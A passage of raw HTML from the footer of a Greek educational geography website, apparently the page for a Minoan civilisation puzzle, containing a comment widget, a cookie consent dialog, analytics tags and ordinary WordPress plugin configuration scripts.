src='https://secure.gravatar.com/avatar/872e7d342a6b421c84cea700d78a50c7767072135269f75f1af33492683ca995?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/872e7d342a6b421c84cea700d78a50c7767072135269f75f1af33492683ca995?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link">Μαρία</span> στο <span class="comment-post"><a href="https://e-geografia.eduportal.gr/pagkosmios-chartis-katanomi-ifaisteion-kai-seismon/#comment-3134">Παγκόσμιος χάρτης: Κατανομή ηφαιστείων και σεισμών</a></span>: &ldquo;<span class="comment-excerpt">Δεν είναι και ο καλύτερος χάρτης, δεν έχει υπόμνημα και δεν μπορείς να καταλάβεις που είναι τα ηφαίστεια και που&hellip;</span>&rdquo; <span class="comment-date">Ιαν 22, 14:16</span></div></li></ul></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="meta-3" class="fwidget et_pb_widget widget_meta"><h4 class="title">Μεταστοιχεία</h4>
		<ul>
						<li><a rel="nofollow" href="https://e-geografia.eduportal.gr/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://e-geografia.eduportal.gr/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://e-geografia.eduportal.gr/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/eduportal.gr" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/eduportalgr" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://e-geografia.eduportal.gr/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Σχεδίαση: Γιάννης Σαλονικίδης</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi3253\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Χρησιμοποιούμε cookie για την εξατομίκευση περιεχομένου και διαφημίσεων, την παροχή λειτουργιών κοινωνικών μέσων και την ανάλυση της επισκεψιμότητάς μας. Αποδέχεστε το cookie; <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Αποδοχή</a> <a href="http://www.dpa.gr/portal/page?_pageid=33,146950&#038;_dad=portal&#038;_schema=PORTAL" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Περισσότερα</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Ιδιωτικότητα &amp; Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function($){
				$(document).ready(function(){
					$('.entry-content').children().not( $('.et-boc') ).find('a img').parent('a').addClass('et_pb_lightbox_image');
				});
			})(jQuery)</script>	<script type="text/javascript">
			</script>
	<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Θα θέλαμε να γνωρίζουμε την άποψή σας, παρακαλούμε αφήστε ένα σχόλιο!<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Απάντηση</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://e-geografia.eduportal.gr/minoikos-politismos-puzzle/":7666};
	</script>
						<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2062064-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2062064-6');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HE50450YZF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HE50450YZF');
</script><link rel='stylesheet' id='su-shortcodes-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/custom-scrollbar/asset/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js?ver=7e90c36c98159e62ce2ba97d397508d0" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" id="custom_scrollbar_enabler-js-extra">
/* <![CDATA[ */
var customScrollbarEnabler = {"scrollbars":[{"name":"scroll-tabs","status":true,"selector":".et_pb_tabs_0.et_pb_tabs .et_pb_tab","height":{"size":"300","unit":"px"},"width":{"size":"","unit":"px"},"position":"inside","inline_css":[{"property":"","value":""},{"property":"","value":""}],"theme":"rounded","mouseWheel":{"enable":true,"scrollAmount":"auto"},"keyboard":{"enable":true,"scrollAmount":"auto"},"scrollButtons":{"enable":true,"scrollAmount":"auto","scrollType":"stepless"},"mCSB_draggerContainer":"#ffffff","mCSB_dragger":"","mCSB_dragger_bar":"#3b81bf","mCSB_draggerRail":"","mCSB_scrollTools":"","initialize_on_ajax_load":false,"responsive":{"enable":true,"screen_width_range":[[1,0]]}}],"debugMode":"0","pluginName":"Custom Scrollbar 1.3.8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/custom-scrollbar/asset/js/custom-scrollbar-enabler.min.js?ver=7e90c36c98159e62ce2ba97d397508d0" id="custom_scrollbar_enabler-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-includes/js/comment-reply.min.js?ver=7e90c36c98159e62ce2ba97d397508d0" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf"};
var et_pb_custom = {"ajaxurl":"https:\/\/e-geografia.eduportal.gr\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/e-geografia.eduportal.gr\/wp-content\/themes\/Divi3253\/images","builder_images_uri":"https:\/\/e-geografia.eduportal.gr\/wp-content\/themes\/Divi3253\/includes\/builder\/images","et_frontend_nonce":"164d10d054","subscription_failed":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03c0\u03b5\u03b4\u03af\u03b1 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b2\u03b5\u03b2\u03b1\u03b9\u03c9\u03b8\u03b5\u03af\u03c4\u03b5 \u03cc\u03c4\u03b9 \u03ad\u03c7\u03b5\u03c4\u03b5 \u03b5\u03b9\u03c3\u03b1\u03b3\u03ac\u03b3\u03b5\u03b9 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03cc\u03c1\u03b7\u03c3\u03b7.","et_ab_log_nonce":"c242f9f829","fill_message":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03c3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03ce\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03c0\u03b5\u03b4\u03af\u03b1:","contact_error_message":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b4\u03b9\u03bf\u03c1\u03b8\u03ce\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1\u03c4\u03b1:","invalid":"\u039c\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03bf email","captcha":"Captcha","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u03a4\u03b7\u03bd \u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7","wrong_captcha":"\u0395\u03b9\u03c3\u03ac\u03b3\u03b1\u03c4\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03bd\u03bf\u03cd\u03bc\u03b5\u03c1\u03bf \u03c3\u03c4\u03bf captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"7666","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/themes/Divi3253/js/custom.min.js?ver=3.25.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/text-hover/assets/jquery.qtip.min.js?ver=3.0.3" id="qtip2-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/text-hover/assets/text-hover.js?ver=4.2" id="text-hover-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u039a\u03c1\u03cd\u03c8\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03c0\u03b1\u03bd\u03c4\u03ae\u03c3\u03b5\u03b9\u03c2","wc_show_replies_text":"\u0394\u03b5\u03af\u03be\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03c0\u03b1\u03bd\u03c4\u03ae\u03c3\u03b5\u03b9\u03c2","wc_msg_required_fields":"\u03a3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03ce\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03c0\u03b1\u03b9\u03c4\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1 \u03c0\u03b5\u03b4\u03af\u03b1.","wc_invalid_field":"\u039a\u03ac\u03c0\u03bf\u03b9\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b1 \u03c0\u03b5\u03b4\u03af\u03b1 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b1","wc_error_empty_text":"\u03c3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03ce\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf","wc_error_url_text":"\u03b7 url \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7","wc_error_email_text":"\u03c4\u03bf email \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03bf","wc_invalid_captcha":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03ce\u03b4\u03b9\u03ba\u03b1 Captcha","wc_login_to_vote":"\u03a0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03c3\u03c5\u03bd\u03b4\u03b5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c8\u03b7\u03c6\u03af\u03c3\u03b5\u03c4\u03b5","wc_deny_voting_from_same_ip":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c8\u03b7\u03c6\u03af\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c3\u03c7\u03cc\u03bb\u03b9\u03bf","wc_self_vote":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c8\u03b7\u03c6\u03af\u03c3\u03b5\u03c4\u03b5 \u03b4\u03b9\u03ba\u03cc \u03c3\u03b1\u03c2 \u03c3\u03c7\u03cc\u03bb\u03b9\u03bf","wc_vote_only_one_time":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03ae\u03b4\u03b7 \u03c8\u03b7\u03c6\u03af\u03c3\u03b5\u03b9","wc_voting_error":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1","wc_banned_user":"You are banned","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"\u03a4\u03bf \u03c3\u03c7\u03cc\u03bb\u03b9\u03bf \u03b1\u03c5\u03c4\u03cc \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03bd \u03c0\u03bb\u03ad\u03bf\u03bd \u03bd\u03b1 \u03c5\u03c0\u03bf\u03c3\u03c4\u03b5\u03af \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","wc_comment_not_updated":"\u03a4\u03bf \u03c3\u03c7\u03cc\u03bb\u03b9\u03bf \u03b4\u03b5\u03bd \u03b1\u03bd\u03b1\u03bd\u03b5\u03ce\u03b8\u03b7\u03ba\u03b5","wc_comment_not_edited":"\u0394\u03b5\u03bd \u03ba\u03ac\u03bd\u03b1\u03c4\u03b5 \u03b1\u03bb\u03bb\u03b1\u03b3\u03ad\u03c2","wc_msg_input_min_length":"\u03a0\u03bf\u03bb\u03cd \u03bc\u03b9\u03ba\u03c1\u03cc \u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03bf","wc_msg_input_max_length":"\u03a0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf \u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03bf","wc_spoiler_title":"\u03a4\u03af\u03c4\u03bb\u03bf\u03c2 spoiler","wc_cannot_rate_again":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03be\u03b9\u03bf\u03bb\u03bf\u03b3\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ba\u03b1\u03b9 2\u03b7 \u03c6\u03bf\u03c1\u03ac","wc_not_allowed_to_rate":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03be\u03b9\u03bf\u03bb\u03bf\u03b3\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b5\u03b4\u03ce","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"\u0391\u03ba\u03bf\u03bb\u03bf\u03cd\u03b8\u03b7\u03c3\u03b5 \u03c4\u03bf \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7","wc_unfollow_user":"\u039c\u03b7\u03bd \u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03ac\u03c2 \u03c4\u03bf \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7","wc_follow_success":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c1\u03c7\u03af\u03c3\u03b5\u03b9 \u03bd\u03b1 \u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03b5\u03af\u03c4\u03b5 \u03c4\u03bf\u03bd \u03c3\u03c7\u03bf\u03bb\u03b9\u03b1\u03c3\u03c4\u03ae","wc_follow_canceled":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03c3\u03c4\u03b1\u03bc\u03b1\u03c4\u03ae\u03c3\u03b5\u03b9 \u03bd\u03b1 \u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03b5\u03af\u03c4\u03b5 \u03c4\u03bf\u03bd \u03c3\u03c7\u03bf\u03bb\u03b9\u03b1\u03c3\u03c4\u03ae","wc_follow_email_confirm":"\u0395\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03bf email \u03ba\u03b1\u03b9 \u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03b9\u03ce\u03c3\u03c4\u03b5.","wc_follow_email_confirm_fail":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c3\u03c4\u03b5\u03af\u03bb\u03bf\u03c5\u03bc\u03b5 email \u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03af\u03c9\u03c3\u03b7\u03c2.","wc_follow_login_to_follow":"\u03a3\u03c5\u03bd\u03b4\u03b5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03b5\u03af\u03c4\u03b5 \u03c3\u03c7\u03bf\u03bb\u03b9\u03b1\u03c3\u03c4\u03ad\u03c2.","wc_follow_impossible":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03ae\u03c3\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","wc_follow_not_added":"\u0391\u03c0\u03bf\u03c4\u03c5\u03c7\u03af\u03b1, \u0394\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03b1\u03c1\u03b3\u03cc\u03c4\u03b5\u03c1\u03b1..","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"1","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"525447861284339","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9239c5a798f280d7c4369fcc0713ea4f","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"1","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0391\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03c4\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"0","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0395\u03af\u03c3\u03c4\u03b5 \u03b2\u03ad\u03b2\u03b1\u03b9\u03bf\u03b9 \u03cc\u03c4\u03b9 \u03b8\u03ad\u03bb\u03b5\u03c4\u03b5 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03b5\u03c4\u03b5 \u03c4\u03bf \u03b5\u03c0\u03b9\u03c3\u03c5\u03bd\u03b1\u03c0\u03c4\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c1\u03c7\u03b5\u03af\u03bf;","wmuPhraseNotAllowedFile":"\u039c\u03b7 \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c1\u03c7\u03b5\u03af\u03bf","wmuPhraseMaxFileCount":"\u039f \u03b1\u03bd\u03ce\u03c4\u03b1\u03c4\u03bf\u03c2 \u03b1\u03c1\u03b9\u03b8\u03bc\u03cc\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03c9\u03bd \u03b3\u03b9\u03b1 \u03b1\u03bd\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 1","wmuPhraseMaxFileSize":"\u039f \u03b1\u03bd\u03ce\u03c4\u03b1\u03c4\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03c9\u03bd 2MB","wmuPhrasePostMaxSize":"\u03a4\u03bf \u03bc\u03ad\u03b3\u03b9\u03c3\u03c4\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03ba\u03b5\u03b9\u03bc\u03ad\u03bd\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 8MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"7666","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/e-geografia.eduportal.gr\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/e-geografia.eduportal.gr\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/e-geografia.eduportal.gr\/wp-json\/wpdiscuz\/v1\/update","restNonce":"224442b030","is_rate_editable":"0","menu_icon":"https:\/\/e-geografia.eduportal.gr\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/e-geografia.eduportal.gr\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
